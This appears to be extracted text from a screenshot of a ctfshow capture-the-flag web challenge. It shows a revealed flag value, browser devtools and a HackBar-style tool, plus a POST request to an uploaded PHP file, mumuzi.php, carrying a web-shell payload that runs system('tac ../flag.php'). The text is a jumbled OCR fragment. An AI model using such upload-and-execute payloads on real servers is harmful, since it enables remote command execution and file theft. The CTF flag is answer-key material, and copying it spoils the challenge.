 $flag="ctfshow{84f23957-9816-4dc1-a4b4-9f5f1be04d8d}"; */ # @link: https://ctfer.com #
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://a3bec34b-422f-4ca4-aaf3-00529d0a5e98.challenge.ctf.show/upload/mumuzi.php
enctype
Enable POST application/x-www-form-urlencoded
Body
mumuzi=system('tac ../flag.php');